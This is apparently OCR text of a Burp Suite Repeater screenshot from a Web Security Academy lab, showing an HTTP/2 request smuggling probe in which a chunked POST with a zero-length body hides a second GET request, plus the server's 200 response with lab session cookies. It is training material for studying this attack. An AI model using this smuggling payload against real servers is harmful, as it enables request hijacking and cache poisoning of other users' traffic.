 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0a0e000504fbcdd08023774700380017.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a0e000504fbcdd08023774700380017.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /qweqdnqifbqbqwoncqicnqw HTTP/1.1 \r \n
9 X-ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=6My0Ww6bf3K1BLBgL4OXy5q0DZtKH0mq; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
aqxuNhLejW4ImZFqUD0fUbaSOVOH6Fr6UfEwIUUgwL0Dhnx5jwyFHt5YZom3SzfRRmECQcUnvO
hxQ4rbskmNjwnqXxJXY4b87znbhmG9lHCEjVdlNouYF2z9ZLtuCjpyjzJ1fUpGmrjTpa5pOl67
FhdmuZM5Vszrzadx3hxyvQIC1iFtpOIQf9rGlNyx5ACLy4oaTIWyCPlm72UjHzZVDGdO0sXxTs
mb59agTc9TDYB3P1TynAuAaGT9VStzaDRJ; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8429
7
8 <!DOCTYPE html>
Inspector